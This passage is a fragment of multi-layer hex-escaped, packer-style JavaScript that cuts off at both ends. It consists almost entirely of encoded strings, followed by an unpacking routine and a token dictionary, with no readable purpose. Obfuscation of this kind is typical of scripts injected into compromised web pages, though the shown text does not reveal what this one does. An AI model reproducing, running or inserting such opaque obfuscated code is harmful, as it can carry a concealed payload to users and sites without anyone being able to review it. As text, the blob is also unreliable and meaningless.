x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x5a\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x31\x30\x5c\x5c\x4b\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x31\x6d\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x4e\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x4a\x5c\x5c\x31\x68\x5c\x5c\x31\x31\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x58\x5c\x5c\x56\x5c\x5c\x31\x71\x5c\x5c\x4e\x5c\x5c\x31\x6e\x5c\x5c\x31\x35\x5c\x5c\x31\x32\x5c\x5c\x4b\x5c\x5c\x31\x66\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x31\x31\x5c\x5c\x31\x66\x5c\x5c\x31\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x31\x30\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x54\x5c\x5c\x31\x36\x5c\x5c\x31\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x41\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x78\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x42\x5c\x5c\x4a\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x31\x65\x5c\x5c\x4f\x5c\x5c\x4d\x5c\x5c\x31\x66\x5c\x5c\x51\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x76\x5c\x5c\x41\x5c\x5c\x79\x5c\x5c\x31\x32\x5c\x5c\x31\x44\x5c\x5c\x75\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x31\x73\x5c\x5c\x41\x5c\x5c\x31\x62\x5c\x5c\x53\x5c\x5c\x31\x31\x5c\x5c\x31\x71\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x31\x44\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x50\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x37\x5c\x5c\x31\x30\x5c\x5c\x31\x38\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x31\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x31\x67\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x49\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x58\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x31\x4a\x5c\x5c\x4f\x22\x2c\x22\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x66\x22\x5d\x3b\x31\x50\x28\x31\x46\x28\x31\x42\x2c\x31\x41\x2c\x31\x75\x2c\x31\x45\x2c\x31\x7a\x2c\x31\x58\x29\x7b\x31\x7a\x3d\x31\x46\x28\x31\x75\x29\x7b\x31\x47\x28\x31\x75\x3c\x31\x41\x3f\x31\x77\x5b\x34\x5d\x3a\x31\x7a\x28\x31\x57\x28\x31\x75\x2f\x31\x41\x29\x29\x29\x2b\x28\x28\x31\x75\x3d\x31\x75\x25\x31\x41\x29\x3e\x31\x56\x3f\x31\x55\x5b\x31\x77\x5b\x35\x5d\x5d\x28\x31\x75\x2b\x31\x54\x29\x3a\x31\x75\x2e\x31\x53\x28\x31\x4b\x29\x29\x7d\x3b\x31\x51\x28\x31\x75\x2d\x2d\x29\x7b\x31\x52\x28\x31\x45\x5b\x31\x75\x5d\x29\x7b\x31\x42\x3d\x31\x42\x5b\x31\x77\x5b\x38\x5d\x5d\x28\x31\x4f\x20\x31\x4e\x28\x31\x77\x5b\x36\x5d\x2b\x31\x7a\x28\x31\x75\x29\x2b\x31\x77\x5b\x36\x5d\x2c\x31\x77\x5b\x37\x5d\x29\x2c\x31\x45\x5b\x31\x75\x5d\x29\x7d\x7d\x3b\x31\x47\x20\x31\x42\x7d\x28\x31\x77\x5b\x30\x5d\x2c\x31\x4d\x2c\x31\x4c\x2c\x31\x77\x5b\x33\x5d\x5b\x31\x77\x5b\x32\x5d\x5d\x28\x31\x77\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x32\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x37\x43\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x36\x35\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x32\x37\x7c\x78\x37\x34\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x32\x46\x7c\x78\x32\x44\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x32\x7c\x78\x32\x42\x7c\x78\x33\x42\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x36\x45\x7c\x78\x37\x32\x7c\x78\x32\x34\x7c\x78\x33\x33\x7c\x78\x36\x33\x7c\x78\x37\x30\x7c\x78\x33\x36\x7c\x78\x33\x41\x7c\x78\x36\x36\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x34\x7c\x78\x37\x35\x7c\x78\x36\x38\x7c\x78\x33\x30\x7c\x78\x37\x36\x7c\x78\x36\x37\x7c\x78\x36\x32\x7c\x78\x36\x44\x7c\x78\x33\x39\x7c\x78\x37\x37\x7c\x78\x36\x42\x7c\x78\x34\x31\x7c\x78\x35\x42\x7c\x78\x36\x41\x7c\x78\x35\x44\x7c\x78\x34\x33\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x35\x34\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x32\x7c\x78\x34\x35\x7c\x78\x34\x36\x7c\x78\x34\x34\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x33\x35\x7c\x78\x34\x37\x7c\x78\x37\x41\x7c\x78\x35\x30\x7c\x78\x34\x42\x7c\x78\x34\x41\x7c\x78\x33\x37\x7c\x78\x35\x33\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x35\x7c\x78\x32\x36\x7c\x78\x35\x31\x7c\x78\x33\x34\x7c\x78\x35\x36\x7c\x78\x32\x33\x7c\x78\x37\x31\x7c\x78\x35\x39\x7c\x78\x35\x32\x7c\x78\x35\x37\x7c\x78\x35\x38\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x33\x7c\x78\x33\x38\x7c\x5f\x30\x78\x61\x36\x32\x62\x7c\x78\x35\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x35\x7c\x5f\x30\x78\x32\x66\x36\x31\x78\x32\x7c\x5f\x3